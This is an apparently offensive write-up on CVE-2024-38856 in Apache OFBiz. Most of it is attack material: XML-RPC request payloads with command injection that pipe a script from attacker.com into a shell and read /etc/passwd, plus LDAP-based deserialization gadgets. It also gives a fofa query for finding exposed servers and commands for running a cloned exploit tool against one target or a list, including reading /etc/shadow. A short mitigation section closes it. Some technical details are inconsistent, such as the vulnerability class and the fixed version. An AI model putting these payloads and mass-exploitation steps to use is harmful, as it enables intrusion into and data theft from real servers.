🤑Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') vulnerability in Apache OFBiz.This issue affects Apache OFBiz: before 18.12.14[not include]. Users are recommended to upgrade to version 18.12.14, which is Exploited Actively!.
- Attack Vector:
- The exploit targets OFBiz's unauthenticated XML-RPC endpoint (
/webtools/control/xmlrpc), which processes unmarshalled data unsafely. - Attackers send a crafted XML payload with maliciously serialized Java objects (e.g., using
ProcessBuilderorRuntime.exec()to run OS commands). - Direct OS Command Injection
POST /webtools/control/xmlrpc HTTP/1.1
Host: target:8443
Content-Type: text/xml
<methodCall>
<methodName>webtools:executeCommand</methodName>
<params>
<param><value>rm -rf /tmp/file; curl http://attacker.com/shell.sh | sh</value></param>
</params>
</methodCall>😈Payload Execution:
The payload exploits Java's XStream-based deserialization in OFBiz to instantiate malicious classes.
<methodCall>
<methodName>webtools.xxx</methodName>
<params>
<param>
<value><serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
!com.sun.rowset.JdbcRowSetImpl [dataSourceName: "ldap://attacker.com:1389/BadClass", autoCommit: true]
</serializable></value>
</param>
</params>
</methodCall>- This triggers remote code execution via
JdbcRowSetImpl(a known deserialization gadget). - Endpoint:
http://[target]:8443/webtools/control/xmlrpc(unauthenticated). - HTTP Request: POST with malicious XML payload.
2. Payload Components
<methodCall>
<methodName>webtools:runExec</methodName>
<params>
<param>
<value>|| whoami && cat /etc/passwd ||</value> <!-- OS Command Injection -->
</param>
<param>
<value><serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
!com.sun.rowset.JdbcRowSetImpl [autoCommit: true, dataSourceName: "ldap://attacker.com:1389/BadClass"]
</serializable></value> <!-- Java Deserialization -->
</param>
</params>
</methodCall>🚩Attack Method:

You can find vulnerable target using shodan, fofa and etc.
fofa : app="Apache_OFBiz" && port="8443"

Next Exploitation method how to exploit this targets in single or with multiple url
git clone https://github.com/Hex00-0x4/CVE-2024-38856-Apache-OFBiz.git
cd CVE-2024–38856-Apache-OFBiz
python3 apache_bang.py --target https://target --port 8443 --exploit -c "whoami"
python3 apache_bang.py --target https://target --port 8443 --exploit -c "ifconfig"
python3 apache_bang.py --target https://target --port 8443 --exploit -c "ls"
python3 apache_bang.py --target https://target --port 8443 --exploit -c "cat /etc/shodow"

With List of target you can exploit by using this command
python3 apache_bang.py --file target.txt -c "ls"
Short Mitigation for CVE-2024–38856 (Apache OFBiz)
- git pull origin release18.12 && ./gradlew cleanAll loadAll # Upgrade to 18.12.15
- Disable Endpoint (if patching isn't possible)
- Block via Firewall/WAF
- iptables -A INPUT -p tcp — dport 8443 -m string — string "/xmlrpc" — algo bm -j DROP # Linux
- Summary: Patch + block
/xmlrpc+ disable Java LDAP/Codebase. Done. 🔒